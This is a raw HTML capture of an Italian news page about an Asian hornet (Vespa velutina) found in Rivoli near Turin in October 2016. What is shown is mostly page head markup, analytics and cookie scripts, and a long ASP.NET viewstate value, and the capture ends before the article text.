

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Citt%C3%A0-Metropolitana-di-Torino
body_size: 64808
content:
<!DOCTYPE html>
<html  lang="it-IT">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="252343e5-8d9e-4481-a646-3100ebe58701" data-blockingmode="auto" type="text/javascript"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15MZYLH7QC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15MZYLH7QC');
</script><title>
	Vespa velutina trovata nella Città Metropolitana di Torino - www.vespavelutina.eu > news
</title><meta id="MetaDescription" name="DESCRIPTION" content="Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni passati in Provincia di Cuneo e 130 km dai nidi più vicini segnalati quest’anno in Liguria." /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Category/Themes/Category_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_Tags/Themes/Tag_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/Themes/PopularTab_Default/Style.css" /><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=113" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/Theme/Style.css" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]--><meta property="og:title" content="Vespa velutina trovata nella Città Metropolitana di Torino" />
<meta property="og:url" content="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="www.vespavelutina.eu" />
<meta itemprop="ratingCount" content="14364" />
<meta property="og:reviewcount" content="14364" />
<meta property="og:description" content="Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni passati in Provincia di Cuneo e 130 km dai nidi più" />
<meta property="og:image" content="http://www.vespavelutina.eu/Portals/0/xBlog/uploads/2016/10/10/rivoli_1.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Vespa velutina trovata nella Città Metropolitana di Torino" />
<meta name="twitter:url" content="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino" />
<meta name="twitter:description" content="Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni passati in Provincia di Cuneo e 130 km dai nidi più" />
<meta name="twitter:image" content="http://www.vespavelutina.eu/Portals/0/xBlog/uploads/2016/10/10/rivoli_1.jpg" />
     
            
		  <link rel='SHORTCUT ICON' href='/Portals/0/Toma4025-Flower-Wasp.ico?ver=2016-05-24-135329-267' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Citt&#224;-Metropolitana-di-Torino" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="+0RHR2P14f52xhFNxk5sd791iAkC09CW9li4I8APRiXTEwv4bY3hZpQulkiXXFvCHnYWRymOyKeze61w4qwowM+oDf6dRCJPSdAZZUNqBIrqjEg48gqba/[base64]/k0g8znqpEtf+5xCYd7F09f3qy5WZMNmCqZ1yndAqJ+WkdYoeYjBb6TfX3PenPiDFrNgzYGX24HNu/HKJ63lW4s6fKe1a2TRYgtFnjhUCSefC3P+/MMQTrSFYaw3Dbt6JrgDpLQXNnD+kXi8GOzPASWKx/vyAMksqBS2jXAdPMBJa1DU8WcnXndzCSI4GJYEJnozGkRXO/Fa9Ok4RvcBP7QjCIxGCcAXp0j+LIMYKvnRHP7KjOgHKbLnIxzN9pPYHsfCVq3+TkTBy+/s08X9yCWFVpbM27IkImaHhdHBQDBD9RzCi/2JQ4b+jB5pw+XAt0eQNRWEdVgTk0jExBeEMqshlzMSLiRNEMpxNtFAaRRRWm9qikwHw9QXnN4x+mGQf7vD1gtJGceWOSZKxbdODD/Pgh2W/Bwqc0d1mZB0OJWox659zRul3rG7NGN590tpA4DBOYpHazWWBwl7B/8KCE9Djks7KFdwPC+556H3471XLySBC0a81xewEERosvQtsggRJTf50ycuGXbIiT2f5NqfWEt3KOjzTJof18dOOPYwIsCEXU0w80jHI9nWDfbCD0Tam7rA0Any+yhxB9nQBemjmoJJeb//oS7oh7l9mCVarlOHZG5r8VNLqSBNWZ4aZW0JwqTLGXWabgV439DlBbG7d/ALAxc5/TXRMC0EqMMoy47C4rWxv06ySeVITC0tnv4a7wQpG4F+3EMv5okpOOrm9YuYibOYPiJT2C6sj3iwK0pefMXqYFqaWQMjQHGygrgBgWWyc36GxD2oX1911b9ZpXBjMkPhmvZ/9nwDr/g9gO6HdMQbldnSuOOmKjOQTbb+8+imfIpGlx7Q/y1gPbR6WZnWxEhWeVgjnm5I6WisZLltO4GNTGkuTo/s4SXSrhx9enmEDDZsPz5NgO7qh0/PA6gegRrxnQ3AeJo5Kxdw4TcuU3NZVyxTZ4rRyRLzGGdPpXS7yQmH2lAlH/MlFmtKFVreScWfgkN7RRsF0RrWMTimaSBa+otdqze9KnyNEUJIw6rteOhRF5hgI8+hy+JIVWEWqA9qpq0uvjtxgEYHkV0tNxr5s692IxPaRt+IxXQWODMqxx93s9XERctn3eutiKHUkKLNGS+yE3BNRibnio+eXTjNtt1/YltTXqjmpnC8useOCC38n6bvS1iACoA0nJSh9AWeahChYbIcJcP3pemtYYIfasz5qkoRhznOpUgC3VVvrCse+Gu7SibVU2jDkyYbSXx2UXDGVK2SnuDgwk9FF62pyhs0xuM7NGO085o7jVMc+ESYJ/q989L/[base64]/Qj2iCwgpD4QlWh8Bn+KcGqnozao9mdZjDkNLVrt07PxmIuFmmdpWwKgVk7OOWZ8DXZhwEPo5iFnkUiFbX38ajlY/gFis8WtaxMeUBE4CHWISv9GgqRSAM6ROkzd9K0XL91WR/zUhD1oQufMl24qK2qxJpt6teNuiQ/tMr8wf4x+OKw1wI+XPPI44TgVL3aMGO56T+bc7enmuw/koRW9WIVKaOEZ1oBsGveSDg0HvPsT92B3hiHoZEhArdnpOxTOQm3+D186gBgDJcbvp9lJyhHEQu/5tDqVOI08vkifsIAUaCCMhwwRraJ5cb+5DFyQvLXGGExWfLJoe/ADhRCQduNzOgHRTddQm1DY/2kT2lfiI5qUQ4lJFMOjA9UwRDEIzbCE2iftyIOgNLWPCiXJA+XPtR+u5MK4HL4F/[base64]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[base64]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[base64]/PwIcZ/2ZZOUhB7pem8ju7UOP/[base64]/6miX4aFrW+7evgTRKNakab75qGyFFlWL3o+KD2dN4AVjlhSwXyytkeGIngBJ/[base64]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[base64]/DPDVbBHolgOuoAcD3mdemkybR8mU6XtqQwDVJt9ivojDdaqEiVch95RDlxeykZ9vXDs0narC9GrPZddLXXOWeXfEuDI9EZhJQTIaeTcXyMC2lmu78cODBDt62SH2Ip+/[base64]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[base64]/j3bNGx7YDurnmb3/Q+/m1lH7DRUh1mih+MnkBrFrBUgfoSRREt/ubdbgmRRwDSZQpKB4Q4i7diW3UJ76QlvwzASRSLdjY/3d